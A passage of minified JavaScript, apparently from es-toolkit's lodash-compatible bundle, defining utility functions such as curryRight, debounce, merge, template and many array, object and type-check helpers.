dt(t,e=t.length,r){e=r?t.length:e,e=Number.parseInt(e,10),(Number.isNaN(e)||e<1)&&(e=0);const n=function(...r){const i=r.filter((t=>t===dt.placeholder)),o=r.length-i.length;return o<e?pt(t,e-o,r):this instanceof n?new t(...r):t.apply(this,r)};return n.placeholder=ht,n}function pt(t,e,r){function n(...i){const o=i.filter((t=>t===dt.placeholder)),a=i.length-o.length;return i=function(t,e){const r=e.filter((t=>t===dt.placeholder)).length,n=Math.max(t.length-r,0),i=[];let o=0;for(let e=0;e<n;e++)i.push(t[o++]);for(let r=0;r<e.length;r++){const n=e[r];n===dt.placeholder&&o<t.length?i.push(t[o++]):i.push(n)}return i}(i,r),a<e?pt(t,e-a,i):this instanceof n?new t(...i):t.apply(this,i)}return n.placeholder=ht,n}ct.placeholder=ft;const ht=Symbol("curryRight.placeholder");function bt(t,e=0,r={}){"object"!=typeof r&&(r={});const{signal:n,leading:i=!1,trailing:o=!0,maxWait:u}=r,s=Array(2);let c;i&&(s[0]="leading"),o&&(s[1]="trailing");let l=null;const f=a.debounce((function(...e){c=t.apply(this,e),l=null}),e,{signal:n,edges:s}),d=function(...e){if(null!=u)if(null===l)l=Date.now();else if(Date.now()-l>=u)return c=t.apply(this,e),l=Date.now(),f.cancel(),f.schedule(),c;return f.apply(this,e),c};return d.cancel=f.cancel,d.flush=()=>(f.flush(),c),d}function vt(t,e,r=0){if(e=Number(e),Object.is(e,-0)&&(e="-0"),r=Math.min(Number.parseInt(r,10),292)){const[n,i=0]=e.toString().split("e");let o=Math[t](Number(`${n}e${Number(i)+r}`));Object.is(o,-0)&&(o="-0");const[a,u=0]=o.toString().split("e");return Number(`${a}e${Number(u)-r}`)}return Math[t](Number(e))}function yt(t,e,r){return Number.isNaN(e)&&(e=0),Number.isNaN(r)&&(r=0),s.clamp(t,e,r)}function mt(t){if(null==t)return"";if(Array.isArray(t))return t.map(mt).join(",");const e=String(t);return"0"===e&&Object.is(Number(t),-0)?"-0":e}function gt(t,e){if(!t||!t.length)return 0;null!=e&&(e=B(e));let r=e?e(t[0]):t[0];for(let n=1;n<t.length;n++){const i=e?e(t[n]):t[n];void 0!==i&&(r+=i)}return r}function wt(t){const e=t?.constructor;return t===("function"==typeof e?e.prototype:Object.prototype)}function _t(t){return f.isTypedArray(t)}function St(t,e){if((t=q(t))<1||!Number.isSafeInteger(t))return[];const r=new Array(t);for(let n=0;n<t;n++)r[n]="function"==typeof e?e(n):n;return r}function xt(t){if(null==t)return[];switch(typeof t){case"object":case"function":return y(t)?function(t){const e=St(t.length,(t=>`${t}`)),r=new Set(e);return d.isBuffer(t)&&(r.add("offset"),r.add("parent")),_t(t)&&(r.add("buffer"),r.add("byteLength"),r.add("byteOffset")),[...e,...Ot(t).filter((t=>!r.has(t)))]}(t):wt(t)?function(t){return Ot(t).filter((t=>"constructor"!==t))}(t):Ot(t);default:return Ot(Object(t))}}function Ot(t){const e=[];for(const r in t)e.push(r);return e}function At(t,...e){for(let r=0;r<e.length;r++)kt(t,e[r]);return t}function kt(t,e){const r=xt(e);for(let n=0;n<r.length;n++){const i=r[n];d.eq(t[i],e[i])||(t[i]=e[i])}}function Et(t,...e){t=Object(t);const r=Object.prototype;for(let n=0;n<e.length;n++){const i=e[n],o=Object.keys(i);for(let e=0;e<o.length;e++){const n=o[e],a=t[n];(void 0===a||!Object.hasOwn(t,n)&&d.eq(a,r[n]))&&(t[n]=i[n])}}return t}function Pt(t){if("object"!=typeof t)return!1;if(null==t)return!1;if(null===Object.getPrototypeOf(t))return!0;if("[object Object]"!==Object.prototype.toString.call(t)){const e=t[Symbol.toStringTag];return null!=e&&(!!Object.getOwnPropertyDescriptor(t,Symbol.toStringTag)?.writable&&t.toString()===`[object ${e}]`)}let e=t;for(;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e}function Tt(t,...e){const r=e.slice(0,-1),n=e[e.length-1];let i=t;for(let t=0;t<r.length;t++)i=jt(i,r[t],n,new Map);return i}function jt(t,e,r,n){if(f.isPrimitive(t)&&(t=Object(t)),null==e||"object"!=typeof e)return t;if(n.has(e))return l.clone(n.get(e));if(n.set(e,t),Array.isArray(e)){e=e.slice();for(let t=0;t<e.length;t++)e[t]=e[t]??void 0}const i=[...Object.keys(e),...f.getSymbols(e)];for(let o=0;o<i.length;o++){const a=i[o];let u=e[a],s=t[a];if(L(u)&&(u={...u}),L(s)&&(s={...s}),"undefined"!=typeof Buffer&&Buffer.isBuffer(u)&&(u=z(u)),Array.isArray(u))if("object"==typeof s&&null!=s){const t=[],e=Reflect.ownKeys(s);for(let r=0;r<e.length;r++){const n=e[r];t[n]=s[n]}s=t}else s=[];const c=r(s,u,a,t,e,n);null!=c?t[a]=c:Array.isArray(u)||l.isObjectLike(s)&&l.isObjectLike(u)?t[a]=jt(s,u,r,n):null==s&&Pt(u)?t[a]=jt({},u,r,n):null==s&&_t(u)?t[a]=z(u):void 0!==s&&void 0===u||(t[a]=u)}return t}function zt(t,e){if(null==t)return!0;switch(typeof e){case"symbol":case"number":case"object":if(Array.isArray(e))return Mt(t,e);if("number"==typeof e?e=S(e):"object"==typeof e&&(e=Object.is(e?.valueOf(),-0)?"-0":String(e)),void 0===t?.[e])return!0;try{return delete t[e],!0}catch{return!1}case"string":if(void 0===t?.[e]&&_(e))return Mt(t,x(e));try{return delete t[e],!0}catch{return!1}}}function Mt(t,e){const r=O(t,e.slice(0,-1),t),n=e[e.length-1];if(void 0===r?.[n])return!0;try{return delete r[n],!0}catch{return!1}}function Ct(t,e){if(null==e)return!0;if(null==t)return 0===Object.keys(e).length;const r=Object.keys(e);for(let n=0;n<r.length;n++){const i=r[n],o=e[i],a=t[i];if(void 0===a&&!(i in t)||!o(a))return!1}return!0}function Lt(t){return d.isMap(t)}function Nt(t){return"string"!=typeof t&&(t=mt(t)),t.replace(/['\u2019]/g,"")}function It(t){return h.escape(mt(t))}dt.placeholder=ht;const Bt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Wt=/['\n\r\u2028\u2029\\]/g,Dt=/($^)/,Ft=new Map([["\\","\\"],["'","'"],["\n","n"],["\r","r"],["\u2028","u2028"],["\u2029","u2029"]]);function qt(t){return`\\${Ft.get(t)}`}const Rt={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,variable:"",imports:{_:{escape:It,template:Vt}}};function Vt(t,e,r){t=mt(t),r&&(e=Rt),e=Et({...e},Rt);const n=new RegExp([e.escape?.source??Dt.source,e.interpolate?.source??Dt.source,e.interpolate?Bt.source:Dt.source,e.evaluate?.source??Dt.source,"$"].join("|"),"g");let i=0,o=!1,a="__p += ''";for(const e of t.matchAll(n)){const[r,n,u,s,c]=e,{index:l}=e;a+=` + '${t.slice(i,l).replace(Wt,qt)}'`,n&&(a+=` + _.escape(${n})`),u?a+=` + ((${u}) == null ? '' : ${u})`:s&&(a+=` + ((${s}) == null ? '' : ${s})`),c&&(a+=`;\n${c};\n __p += ''`,o=!0),i=l+r.length}const u=Et({...e.imports},Rt.imports),s=Object.keys(u),c=Object.values(u),l=`//# sourceURL=${e.sourceURL?String(e.sourceURL).replace(/[\r\n]/g," "):`es-toolkit.templateSource[${Date.now()}]`}\n`,f=`function(${e.variable||"obj"}) {\n    let __p = '';\n    ${e.variable?"":"if (obj == null) { obj = {}; }"}\n    ${o?"function print() { __p += Array.prototype.join.call(arguments, ''); }":""}\n    ${e.variable?a:`with(obj) {\n${a}\n}`}\n    return __p;\n  }`,d=it((()=>new Function(...s,`${l}return ${f}`)(...c)));if(d.source=f,d instanceof Error)throw d;return d}function Ut(t,e,r=[]){if(null!=t)switch(typeof e){case"string":return"object"==typeof t&&Object.hasOwn(t,e)?Ht(t,[e],r):Ht(t,x(e),r);case"number":case"symbol":return Ht(t,[e],r);default:return Array.isArray(e)?Ht(t,e,r):Ht(t,[e],r)}}function Ht(t,e,r){const n=O(t,e.slice(0,-1),t);if(null==n)return;let i=g(e),o=i?.valueOf();i="number"==typeof o?S(o):String(i);const a=O(n,i);return a?.apply(n,r)}const Yt=Number.MAX_SAFE_INTEGER;let $t=0;e.at=n.at,e.countBy=n.countBy,e.flatMap=n.flatMap,e.flatMapDeep=n.flatMapDeep,e.forEachRight=n.forEachRight,e.groupBy=n.groupBy,e.initial=n.initial,e.intersectionWith=n.intersectionWith,e.isSubset=n.isSubset,e.isSubsetWith=n.isSubsetWith,e.keyBy=n.keyBy,e.maxBy=n.maxBy,e.minBy=n.minBy,e.partition=n.partition,e.pullAt=n.pullAt,e.sampleSize=n.sampleSize,e.shuffle=n.shuffle,e.takeWhile=n.takeWhile,e.toFilled=n.toFilled,e.unionBy=n.unionBy,e.unionWith=n.unionWith,e.uniqWith=n.uniqWith,e.unzipWith=n.unzipWith,e.windowed=n.windowed,e.xor=n.xor,e.xorBy=n.xorBy,e.xorWith=n.xorWith,e.zipObject=n.zipObject,e.zipWith=n.zipWith,e.AbortError=i.AbortError,e.TimeoutError=o.TimeoutError,e.asyncNoop=a.asyncNoop,e.identity=a.identity,e.memoize=a.memoize,e.once=a.once,e.partial=a.partial,e.partialRight=a.partialRight,e.retry=a.retry,e.unary=a.unary,e.noop=u.noop,e.mean=s.mean,e.meanBy=s.meanBy,e.median=s.median,e.medianBy=s.medianBy,e.randomInt=c.randomInt,e.clone=l.clone,e.flattenObject=l.flattenObject,e.invert=l.invert,e.isObjectLike=l.isObjectLike,e.omitBy=l.omitBy,e.pickBy=l.pickBy,e.toMerged=l.toMerged,e.isPrimitive=f.isPrimitive,e.eq=d.eq,e.isBlob=d.isBlob,e.isEqual=d.isEqual,e.isFile=d.isFile,e.isFunction=d.isFunction,e.isJSONArray=d.isJSONArray,e.isJSONObject=d.isJSONObject,e.isJSONValue=d.isJSONValue,e.isLength=d.isLength,e.isNotNil=d.isNotNil,e.isNull=d.isNull,e.isPromise=d.isPromise,e.isUndefined=d.isUndefined,e.Mutex=p.Mutex,e.Semaphore=p.Semaphore,e.timeout=p.timeout,e.withTimeout=p.withTimeout,e.capitalize=h.capitalize,e.constantCase=h.constantCase,e.pascalCase=h.pascalCase,e.invariant=b.invariant,e.add=function(t,e){return t+e},e.after=function(t,e){if("function"!=typeof e)throw new TypeError("Expected a function");return t=q(t),function(...r){if(--t<1)return e.apply(this,r)}},e.ary=function(t,e=t.length,r){return r&&(e=t.length),(Number.isNaN(e)||e<0)&&(e=0),a.ary(t,e)},e.assignIn=At,e.attempt=it,e.before=function(t,e){if("function"!=typeof e)throw new TypeError("Expected a function");let r;return t=q(t),function(...n){return--t>0&&(r=e.apply(this,n)),t<=1&&e&&(e=void 0),r}},e.bind=ot,e.bindKey=ut,e.camelCase=function(t){return h.camelCase(Nt(t))},e.castArray=function(t){return 0===arguments.length?[]:Array.isArray(t)?t:[t]},e.ceil=function(t,e=0){return vt("ceil",t,e)},e.chunk=function(t,e=1){return 0!==(e=Math.max(Math.floor(e),0))&&y(t)?n.chunk(v(t),e):[]},e.clamp=yt,e.cloneDeep=z,e.cloneDeepWith=j,e.compact=function(t){return y(t)?n.compact(Array.from(t)):[]},e.concat=function(...t){return n.flatten(t)},e.conforms=function(t){return t=l.cloneDeep(t),function(e){return Ct(e,t)}},e.conformsTo=Ct,e.constant=function(t){return()=>t},e.curry=ct,e.curryRight=dt,e.debounce=bt,e.deburr=function(t){return h.deburr(mt(t))},e.defaultTo=function(t,e){return null==t||Number.isNaN(t)?e:t},e.defaults=Et,e.defer=function(t,...e){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(t,1,...e)},e.delay=function(t,e,...r){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(t,D(e)||0,...r)},e.difference=function(t,...e){if(!m(t))return[];const r=v(t),i=[];for(let t=0;t<e.length;t++){const r=e[t];m(r)&&i.push(...Array.from(r))}return n.difference(r,i)},e.differenceBy=function(t,...e){if(!m(t))return[];const r=g(e),i=w(e);return m(r)?n.difference(Array.from(t),i):n.differenceBy(Array.from(t),i,B(r))},e.differenceWith=function(t,...e){if(!m(t))return[];const r=g(e),i=w(e);return"function"==typeof r?n.differenceWith(Array.from(t),i,r):n.difference(Array.from(t),i)},e.drop=function(t,e=1,r){return y(t)?(e=r?1:q(e),n.drop(v(t),e)):[]},e.dropRight=function(t,e=1,r){return y(t)?(e=r?1:q(e),n.dropRight(v(t),e)):[]},e.dropRightWhile=function(t,e){return y(t)?function(t,e){switch(typeof e){case"function":return n.dropRightWhile(t,((t,r,n)=>Boolean(e(t,r,n))));case"object":if(Array.isArray(e)&&2===e.length){const r=e[0],i=e[1];return n.dropRightWhile(t,I(r,i))}return n.dropRightWhile(t,T(e));case"symbol":case"number":case"string":return n.dropRightWhile(t,A(e))}}(Array.from(t),e):[]},e.dropWhile=function(t,e){return y(t)?function(t,e){switch(typeof e){case"function":return n.dropWhile(t,((t,r,n)=>Boolean(e(t,r,n))));case"object":if(Array.isArray(e)&&2===e.length){const r=e[0],i=e[1];return n.dropWhile(t,I(r,i))}return n.dropWhile(t,T(e));case"number":case"symbol":case"string":return n.dropWhile(t,A(e))}}(v(t),e):[]},e.each=Y,e.endsWith=function(t,e,r=t.length){return t.endsWith(e,r)},e.escape=It,e.escapeRegExp=function(t){return h.escapeRegExp(mt(t))},e.every=function(t,e,r){if(!t)return!0;const n=Array.isArray(t)?t:Object.values(t);switch(r&&R(t,e,r)&&(e=void 0),e||(e=a.identity),typeof e){case"function":if(!Array.isArray(t)){const r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];if(!e(t[i],i,t))return!1}return!0}return n.every(e);case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];return n.every(I(t,r))}return n.every(T(e));case"symbol":case"number":case"string":return n.every(A(e))}},e.extend=At,e.fill=function(t,e,r=0,i=(t?t.length:0)){return y(t)?V(t)?t:((r=Math.floor(r))||(r=0),(i=Math.floor(i))||(i=0),n.fill(t,e,r,i)):[]},e.filter=function(t,e){if(!t)return[];e||(e=a.identity);const r=U(t)?t:Object.values(t);switch(typeof e){case"function":if(!Array.isArray(t)){const r=[],n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];e(a,o,t)&&r.push(a)}return r}return r.filter(e);case"object":return U(e)?r.filter(I(e[0],e[1])):r.filter(T(e));case"symbol":case"number":case"string":return r.filter(A(e))}},e.find=function(t,e,r=0){if(!t)return;r<0&&(r=Math.max(t.length+r,0));const n=Array.isArray(t)?t.slice(r):Object.values(t).slice(r);switch(typeof e){case"function":if(!Array.isArray(t)){const r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n],o=t[i];if(e(o,i,t))return o}return}return n.find(e);case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];return n.find(I(t,r))}return n.find(T(e));case"symbol":case"number":case"string":return n.find(A(e))}},e.findIndex=function(t,e,r=0){if(!t)return-1;r<0&&(r=Math.max(t.length+r,0));const n=Array.from(t).slice(r);let i=-1;switch(typeof e){case"function":i=n.findIndex(e);break;case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];i=n.findIndex(I(t,r))}else i=n.findIndex(T(e));break;case"number":case"symbol":case"string":i=n.findIndex(A(e))}return-1===i?-1:i+r},e.findKey=function(t,e){if(k(t))return function(t,e){if("function"==typeof e)return l.findKey(t,e);if("object"==typeof e){if(Array.isArray(e)){const r=e[0],n=e[1];return l.findKey(t,I(r,n))}return l.findKey(t,T(e))}return"string"==typeof e?l.findKey(t,A(e)):void 0}(t,e)},e.findLastIndex=function(t,e,r=(t?t.length-1:0)){if(!t)return-1;r=r<0?Math.max(t.length+r,0):Math.min(r,t.length-1);const n=v(t).slice(0,r+1);switch(typeof e){case"function":return n.findLastIndex(e);case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];return n.findLastIndex(I(t,r))}return n.findLastIndex(T(e));case"number":case"symbol":case"string":return n.findLastIndex(A(e))}},e.first=$,e.flatten=H,e.flattenDeep=function(t){return H(t,1/0)},e.flattenDepth=function(t,e=1){return H(t,e)},e.flip=function(t){return function(...e){return t.apply(this,e.reverse())}},e.floor=function(t,e=0){return vt("floor",t,e)},e.flow=function(...t){const e=n.flatten(t,1);if(e.some((t=>"function"!=typeof t)))throw new TypeError("Expected a function");return a.flow(...e)},e.flowRight=function(...t){const e=n.flatten(t,1);if(e.some((t=>"function"!=typeof t)))throw new TypeError("Expected a function");return a.flowRight(...e)},e.forEach=Y,e.fromPairs=function(t){if(!(y(t)||t instanceof Map))return{};const e={};for(const[r,n]of t)e[r]=n;return e},e.get=O,e.gt=function(t,e){return"string"==typeof t&&"string"==typeof e?t>e:D(t)>D(e)},e.gte=function(t,e){return"string"==typeof t&&"string"==typeof e?t>=e:D(t)>=D(e)},e.has=N,e.head=$,e.inRange=function(t,e,r){return e||(e=0),null==r||r||(r=0),null!=e&&"number"!=typeof e&&(e=Number(e)),(null!=r||0!==e)&&(null!=r&&"number"!=typeof r&&(r=Number(r)),null!=r&&e>r&&([e,r]=[r,e]),e!==r&&s.inRange(t,e,r))},e.includes=function(t,e,r,n){if(null==t)return!1;if(r=n||!r?0:q(r),V(t))return!(r>t.length||e instanceof RegExp)&&(r<0&&(r=Math.max(0,t.length+r)),t.includes(e,r));if(Array.isArray(t))return t.includes(e,r);const i=Object.keys(t);r<0&&(r=Math.max(0,i.length+r));for(let n=r;n<i.length;n++){const r=Reflect.get(t,i[n]);if(d.eq(r,e))return!0}return!1},e.indexOf=function(t,e,r){if(!y(t))return-1;if(Number.isNaN(e)){(r=r??0)<0&&(r=Math.max(0,t.length+r));for(let e=r;e<t.length;e++)if(Number.isNaN(t[e]))return e;return-1}return Array.from(t).indexOf(e,r)},e.intersection=function(...t){if(0===t.length)return[];if(!m(t[0]))return[];let e=n.uniq(Array.from(t[0]));for(let r=1;r<t.length;r++){const i=t[r];if(!m(i))return[];e=n.intersection(e,Array.from(i))}return e},e.intersectionBy=function(t,...e){if(!m(t))return[];const r=n.last(e);if(void 0===r)return Array.from(t);let i=n.uniq(Array.from(t));const o=m(r)?e.length:e.length-1;for(let t=0;t<o;++t){const o=e[t];if(!m(o))return[];m(r)?i=n.intersectionBy(i,Array.from(o),a.identity):"function"==typeof r?i=n.intersectionBy(i,Array.from(o),(t=>r(t))):"string"==typeof r&&(i=n.intersectionBy(i,Array.from(o),A(r)))}return i},e.invertBy=function(t,e){const r={};if(d.isNil(t))return r;null==e&&(e=a.identity);const n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=e(t[o]);Array.isArray(r[a])?r[a].push(o):r[a]=[o]}return r},e.invoke=Ut,e.isArguments=L,e.isArray=U,e.isArrayBuffer=function(t){return d.isArrayBuffer(t)},e.isArrayLike=y,e.isArrayLikeObject=m,e.isBoolean=function(t){return"boolean"==typeof t||t instanceof Boolean},e.isBuffer=function(t){return d.isBuffer(t)},e.isDate=function(t){return d.isDate(t)},e.isElement=function(t){return l.isObjectLike(t)&&1===t.nodeType&&!Pt(t)},e.isEmpty=function(t){if(null==t)return!0;if(y(t))return!!("function"==typeof t.splice||"string"==typeof t||"undefined"!=typeof Buffer&&Buffer.isBuffer(t)||_t(t)||L(t))&&0===t.length;if("object"==typeof t){if(t instanceof Map||t instanceof Set)return 0===t.size;const e=Object.keys(t);return wt(t)?0===e.filter((t=>"constructor"!==t)).length:0===e.length}return!0},e.isEqualWith=function t(e,r,n=u.noop){return"function"!=typeof n&&(n=u.noop),d.isEqualWith(e,r,((...i)=>{const o=n(...i);return void 0!==o?Boolean(o):e instanceof Map&&r instanceof Map||e instanceof Set&&r instanceof Set?t(Array.from(e),Array.from(r),a.after(2,n)):void 0}))},e.isError=function(t){return"[object Error]"===f.getTag(t)},e.isFinite=function(t){return Number.isFinite(t)},e.isInteger=function(t){return Number.isInteger(t)},e.isMap=Lt,e.isMatch=E,e.isNaN=Q,e.isNil=tt,e.isNumber=rt,e.isObject=k,e.isPlainObject=Pt,e.isRegExp=function(t){return d.isRegExp(t)},e.isSafeInteger=function(t){return Number.isSafeInteger(t)},e.isSet=function(t){return d.isSet(t)},e.isString=V,e.isSymbol=W,e.isTypedArray=_t,e.isWeakMap=function(t){return d.isWeakMap(t)},e.isWeakSet=function(t){return d.isWeakSet(t)},e.iteratee=B,e.join=function(t,e=","){return y(t)?Array.from(t).join(e):""},e.kebabCase=function(t){return h.kebabCase(Nt(t))},e.keys=function(t){if(y(t))return function(t){const e=St(t.length,(t=>`${t}`)),r=new Set(e);return d.isBuffer(t)&&(r.add("offset"),r.add("parent")),_t(t)&&(r.add("buffer"),r.add("byteLength"),r.add("byteOffset")),[...e,...Object.keys(t).filter((t=>!r.has(t)))]}(t);const e=Object.keys(Object(t));return wt(t)?e.filter((t=>"constructor"!==t)):e},e.keysIn=xt,e.last=g,e.lastIndexOf=function(t,e,r){if(!y(t)||0===t.length)return-1;const n=t.length;let i=r??n-1;if(null!=r&&(i=i<0?Math.max(n+i,0):Math.min(i,n-1)),Number.isNaN(e))for(let e=i;e>=0;e--)if(Number.isNaN(t[e]))return e;return Array.from(t).lastIndexOf(e,i)},e.lowerCase=function(t){return h.lowerCase(Nt(t))},e.lowerFirst=function(t){return h.lowerFirst(mt(t))},e.lt=function(t,e){return"string"==typeof t&&"string"==typeof e?t<e:D(t)<D(e)},e.lte=function(t,e){return"string"==typeof t&&"string"==typeof e?t<=e:D(t)<=D(e)},e.map=function(t,e){if(!t)return[];const r=y(t)||Array.isArray(t)?s.range(0,t.length):Object.keys(t),n=B(e??a.identity),i=new Array(r.length);for(let e=0;e<r.length;e++){const o=r[e],a=t[o];i[e]=n(a,o,t)}return i},e.mapKeys=function(t,e){switch(typeof(e=e??a.identity)){case"string":case"symbol":case"number":case"object":return l.mapKeys(t,A(e));case"function":return l.mapKeys(t,e)}},e.mapValues=function(t,e){switch(typeof(e=e??a.identity)){case"string":case"symbol":case"number":case"object":return l.mapValues(t,A(e));case"function":return l.mapValues(t,e)}},e.matches=T,e.matchesProperty=I,e.max=function(t=[]){let e,r=t[0];for(let n=0;n<t.length;n++){const i=t[n];(null==e||i>e)&&(e=i,r=i)}return r},e.merge=function(t,...e){return Tt(t,...e,u.noop)},e.mergeWith=Tt,e.method=function(t,...e){return function(r){return Ut(r,t,e)}},e.methodOf=function(t,...e){return function(r){return Ut(t,r,e)}},e.min=function(t=[]){let e,r=t[0];for(let n=0;n<t.length;n++){const i=t[n];(null==e||i<e)&&(e=i,r=i)}return r},e.multiply=function(t,e){return void 0===t&&void 0===e?1:void 0===t||void 0===e?t||e:("string"==typeof t||"string"==typeof e?(t=mt(t),e=mt(e)):(t=Number(t),e=Number(e)),t*e)},e.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(...e){return!t.apply(this,e)}},e.now=function(){return Date.now()},e.nth=function(t,e=0){if(m(t)&&0!==t.length)return(e=q(e))<0&&(e+=t.length),t[e]},e.nthArg=function(t=0){return function(...e){return e.at(q(t))}},e.omit=function(t,...e){if(null==t)return{};const r=l.cloneDeep(t);for(let t=0;t<e.length;t++){let n=e[t];switch(typeof n){case"object":Array.isArray(n)||(n=Array.from(n));for(let t=0;t<n.length;t++)zt(r,n[t]);break;case"string":case"symbol":case"number":zt(r,n)}}return r},e.orderBy=X,e.pad=function(t,e,r=" "){return h.pad(mt(t),e,r)},e.padEnd=function(t,e=0,r=" "){return mt(t).padEnd(e,r)},e.padStart=function(t,e=0,r=" "){return mt(t).padStart(e,r)},e.parseInt=function(t,e=0,r){return r&&(e=0),Number.parseInt(t,e)},e.pick=function(t,...e){if(tt(t))return{};const r={};for(let n=0;n<e.length;n++){let i=e[n];switch(typeof i){case"object":Array.isArray(i)||(i=Array.from(i));break;case"string":case"symbol":case"number":i=[i]}for(const e of i){const n=O(t,e);(void 0!==n||N(t,e))&&("string"==typeof e&&Object.hasOwn(t,e)?r[e]=n:nt(r,e,n))}}return r},e.property=A,e.propertyOf=function(t){return function(e){return O(t,e)}},e.pull=function(t,...e){return n.pull(t,e)},e.pullAll=function(t,e=[]){return n.pull(t,Array.from(e))},e.random=function(...t){let e=0,r=1,n=!1;switch(t.length){case 1:"boolean"==typeof t[0]?n=t[0]:r=t[0];break;case 2:"boolean"==typeof t[1]?(r=t[0],n=t[1]):(e=t[0],r=t[1]);case 3:"object"==typeof t[2]&&null!=t[2]&&t[2][t[1]]===t[0]?(e=0,r=t[0],n=!1):(e=t[0],r=t[1],n=t[2])}return"number"!=typeof e&&(e=Number(e)),"number"!=typeof r&&(e=Number(r)),e||(e=0),r||(r=0),e>r&&([e,r]=[r,e]),e=yt(e,-Number.MAX_SAFE_INTEGER,Number.MAX_SAFE_INTEGER),r=yt(r,-Number.MAX_SAFE_INTEGER,Number.MAX_SAFE_INTEGER),e===r?e:n?c.random(e,r+1):c.randomInt(e,r+1)},e.range=function(t,e,r){r&&"number"!=typeof r&&R(t,e,r)&&(e=r=void 0),t=F(t),void 0===e?(e=t,t=0):e=F(e),r=void 0===r?t<e?1:-1:F(r);const n=Math.max(Math.ceil((e-t)/(r||1)),0),i=new Array(n);for(let e=0;e<n;e++)i[e]=t,t+=r;return i},e.rangeRight=function(t,e,r){r&&"number"!=typeof r&&R(t,e,r)&&(e=r=void 0),t=F(t),void 0===e?(e=t,t=0):e=F(e),r=void 0===r?t<e?1:-1:F(r);const n=Math.max(Math.ceil((e-t)/(r||1)),0),i=new Array(n);for(let e=n-1;e>=0;e--)i[e]=t,t+=r;return i},e.rearg=function(t,...e){const r=H(e);return function(...e){const n=r.map((t=>e[t])).slice(0,e.length);for(let t=n.length;t<e.length;t++)n.push(e[t]);return t.apply(this,n)}},e.remove=function(t,e){return n.remove(t,B(e))},e.repeat=function(t,e){return t.repeat(e)},e.replace=function(t="",e,r){return arguments.length<3?mt(t):mt(t).replace(e,r)},e.rest=function(t,e=t.length-1){return e=Number.parseInt(e,10),(Number.isNaN(e)||e<0)&&(e=t.length-1),a.rest(t,e)},e.reverse=function(t){return null==t?t:t.reverse()},e.round=function(t,e=0){return vt("round",t,e)},e.sample=function(t){if(null!=t)return y(t)?n.sample(v(t)):n.sample(Object.values(t))},e.set=nt,e.size=function(t){return d.isNil(t)?0:t instanceof Map||t instanceof Set?t.size:Object.keys(t).length},e.slice=function(t,e,r){if(!y(t))return[];const n=t.length;void 0===r?r=n:"number"!=typeof r&&R(t,e,r)&&(e=0,r=n),e=q(e),r=q(r),e=e<0?Math.max(n+e,0):Math.min(e,n),r=r<0?Math.max(n+r,0):Math.min(r,n);const i=Math.max(r-e,0),o=new Array(i);for(let r=0;r<i;++r)o[r]=t[e+r];return o},e.snakeCase=function(t){return h.snakeCase(Nt(t))},e.some=function(t,e,r){if(!t)return!1;null!=r&&(e=void 0),e||(e=a.identity);const n=Array.isArray(t)?t:Object.values(t);switch(typeof e){case"function":if(!Array.isArray(t)){const r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];if(e(t[i],i,t))return!0}return!1}return n.some(e);case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];return n.some(I(t,r))}return n.some(T(e));case"number":case"symbol":case"string":return n.some(A(e))}},e.sortBy=function(t,...e){const r=e.length;return r>1&&R(t,e[0],e[1])?e=[]:r>2&&R(e[0],e[1],e[2])&&(e=[e[0]]),X(t,n.flatten(e),["asc"])},e.sortedIndex=function(t,e){if(d.isNil(t))return 0;let r=0,n=d.isNil(t)?r:t.length;if(rt(e)&&e==e&&n<=2147483647){for(;r<n;){const i=r+n>>>1,o=t[i];!d.isNull(o)&&!d.isSymbol(o)&&o<e?r=i+1:n=i}return n}return et(t,e,(t=>t))},e.sortedIndexBy=et,e.spread=function(t,e=0){return e=Number.parseInt(e,10),(Number.isNaN(e)||e<0)&&(e=0),function(...r){const n=r[e],i=r.slice(0,e);return n&&i.push(...n),t.apply(this,i)}},e.startCase=function(t){const e=h.words(Nt(t).trim());let r="";for(let t=0;t<e.length;t++){const n=e[t];r&&(r+=" "),n===n.toUpperCase()?r+=n:r+=n[0].toUpperCase()+n.slice(1).toLowerCase()}return r},e.startsWith=function(t,e,r=0){return t.startsWith(e,r)},e.stubArray=function(){return[]},e.stubFalse=function(){return!1},e.stubObject=function(){return{}},e.stubString=function(){return""},e.stubTrue=function(){return!0},e.subtract=function(t,e){return t-e},e.sum=function(t){return gt(t)},e.sumBy=gt,e.tail=function(t){return y(t)?n.tail(v(t)):[]},e.take=function(t,e=1,r){return(e=r?1:q(e))<1||!y(t)?[]:n.take(v(t),e)},e.takeRight=function(t,e=1,r){return(e=r?1:q(e))<=0||!y(t)?[]:n.takeRight(v(t),e)},e.takeRightWhile=function(t,e){if(!m(t))return[];const r=v(t),n=r.findLastIndex(a.negate(B(e)));return r.slice(n+1)},e.template=Vt,e.templateSettings=Rt,e.throttle=function(t,e=0,r={}){"object"!=typeof r&&(r={});const{leading:n=!0,trailing:i=!0,signal:o}=r;return bt(t,e,{leading:n,trailing:i,signal:o,maxWait:e})},e.times=St,e.toArray=function(t){return null==t?[]:y(t)||Lt(t)?Array.from(t):"object"==typeof t?Object.values(t):[]},e.toDefaulted=function(t,...e){return Et(z(t),...e)},e.toFinite=F,e.toInteger=q,e.toLength=function(t){return null==t?0:yt(Math.floor(Number(t)),0,4294967295)},e.toLower=function(t){return mt(t).toLowerCase()},e.toNumber=D,e.toPath=x,e.toPlainObject=function(t){const e={},r=xt(t);for(let n=0;n<r.length;n++){const i=r[n],o=t[i];"__proto__"===i?Object.defineProperty(e,i,{configurable:!0,enumerable:!0,value:o,writable:!0}):e[i]=o}return e},e.toSafeInteger=function(t){return null==t?0:yt(q(t),-Yt,Yt)},e.toString=mt,e.toUpper=function(t){return 